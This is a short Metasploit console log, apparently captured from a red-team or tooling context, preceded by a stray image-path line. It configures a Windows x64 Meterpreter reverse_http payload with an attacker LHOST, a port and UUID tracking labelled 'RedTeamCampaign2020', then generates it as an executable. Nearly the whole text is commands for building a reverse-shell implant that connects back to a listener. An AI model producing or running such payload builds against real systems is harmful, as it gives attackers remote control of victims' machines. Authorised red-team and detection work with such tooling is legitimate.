 msf5 > use payload/windows/x64/meterpreter/reverse_http
msf5 payload(windows/x64/meterpreter/reverse_http) > set LHOST 192.168.1.116
LHOST => 192.168.1.116
msf5 payload(windows/x64/meterpreter/reverse_http) > set LPORT 4444
LPORT => 4444
msf5 payload(windows/x64/meterpreter/reverse_http) > set PayloadUUIDName RedTeamCampaign20
20
PayloadUUIDName => RedTeamCampaign2020
msf5 payload(windows/x64/meterpreter/reverse_http) > set PayloadUUIDRaw 5555555588888888
PayloadUUIDRaw => 5555555588888888
msf5 payload(windows/x64/meterpreter/reverse_http) > set PayloadUUIDTracking true
PayloadUUIDTracking => true
msf5 payload(windows/x64/meterpreter/reverse_http) > generate -f exe -o /tmp/expected-payl
oad.exe
[*] Writing 7168 bytes to /tmp/expected-payload.exe...
msf5 payload(windows/x64/meterpreter/reverse_http) >